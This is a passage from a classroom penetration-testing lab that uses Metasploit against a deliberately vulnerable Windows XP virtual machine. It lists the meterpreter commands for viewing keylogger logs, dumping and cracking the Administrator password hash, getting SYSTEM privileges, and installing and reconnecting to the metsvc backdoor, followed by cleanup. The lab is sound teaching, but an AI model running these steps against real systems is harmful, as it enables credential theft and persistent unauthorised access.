
- Instructions:
- View Key Log Recorder
- Note(FYI):
- Replace the below highlighted file with your's obtained from (Section 10, Step 4).
- Instructions:
- cat /root/.msf4/logs/scripts/keylogrecorder/192.168.1.116_20130415.5300.txt

- Note(FYI):
| Section 11: run scraper |
- Run Scraper
- Note(FYI):
- Don't be alarmed if you see an error after you see the password hashes were dumped.
- Note, this could take up to 5 minutes to run.
- Instructions:
- run scraper

- Note(FYI):
- Start Another Terminal
- Instructions:
- Click on the Terminal Icon

- Instructions:

- View Hash File
- Instructions:
- find /root/.msf4/logs/scripts/scraper/*
-print
- This will show you a list of files that were scraped from Damn Vulnerable WXP-SP2.
- cat
/root/.msf4/logs/scripts/scraper/*/*hash*
- This contains all the password hashes on Damn Vulnerable WXP-SP2.
- grep -h Admin
/root/.msf4/logs/scripts/scraper/*/*hash* > /var/tmp/admin_hash.txt
- Extract the Administrator password hash
- ls -l /var/tmp/admin_hash.txt
- find /root/.msf4/logs/scripts/scraper/*
-print
- Instructions:

- Crack Password with John the Ripper
- Instructions:
- cat /dev/null > /pentest/passwords/john/john.pot
- /pentest/passwords/john/john /var/tmp/admin_hash.txt
- Instructions:
| Section 11: Install Backdoor (metsvc) |

- Get Metasploit Process ID
- Instructions:
- getsystem
- The "getsystem" command is used to gain system privileges.
- run metsvc
- The "run metsvc" command installs a backdoor service on the Victim Machine.
- Record the temporary installation
directory (See Picture)
- In my case, it is kyKvcFtW
- getsystem
- Instructions:
- View metsvc.exe process
- Instructions:
- ps
- Hunt for the metsrv.exe process to make sure it is running.
- ps

- Instructions:

- Exit From Metasploit
- Instructions:
- exit
- Shutdown Meterpreter
- exit -y
- Stop Server
- exit
- Instructions:
- Start Metasploit Console
- Instructions:
- msfconsole
- Instructions:
- Connect to Backdoor(metsvc.exe)
- Instructions:
- use exploit/multi/handler
- set PAYLOAD windows/metsvc_bind_tcp
- set LPORT 31337
- set RHOST 192.168.1.116
- Replace 192.168.1.116 with Damn Vulnerable WXP-SP2's IP Address obtain from (Section 1, Step 6).
- exploit

- Instructions:
| Section 12: Upload Fake Virus |
- Start Another Terminal
- Instructions:
- Click on the Terminal Icon

- Instructions:
- Create Pretend Virus File
- Instructions:
- cd /var/tmp
- touch pretend_virus.txt

- Instructions:
- Upload Fake Virus
- Instructions:
- upload /var/tmp/pretend_virus.txt C:\

- Instructions:
| Section 13: Proof of Lab |
-
Proof of Lab
- Instructions:
- cd ../../
- dir | findstr virus
- netstat -nao | findstr 31337
- date /t
- echo "Your Name"
- This should be your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle

- Instructions:
| Section 13: Clean Up Victim Machine |
- Exit Metasploit
(On
BackTrack5R1)
- Instructions:
- exit
- exit -y

- Instructions:
- Change the Administrator Password
(On
Damn Vulnerable WXP-SP2)
- Instructions:

- net user Administrator NewPassword
- Replace the string "NewPassword" with your previous password.
- net user Administrator NewPassword
- Instructions:
- End Metsvc Processes
- Instructions:

- tasklist 2>NULL | findstr "metsvc*"
- taskkill /F /PID
3328
- Replace 3328 with the PID associated with metsvc.exe
- taskkill /F /PID
440
- Replace 440 with the PID associated with metsrv-server.exe
- tasklist | findstr "metsvc*"
- Instructions:
- Delete Metsvc Backdoor
- Instructions:

- In Windows Explorer navigate to the
following directory:
- C:\Documents and Settings\Administrator\Local Settings\Temp in Windows Explorer
- Left Click on the metsvc directory name obtained from (Section 11, Step 1, Instruction 3).
- Click Delete
- Click the Yes Button to Confirm Folder Delete Message
- In Windows Explorer navigate to the
following directory:
- Instructions: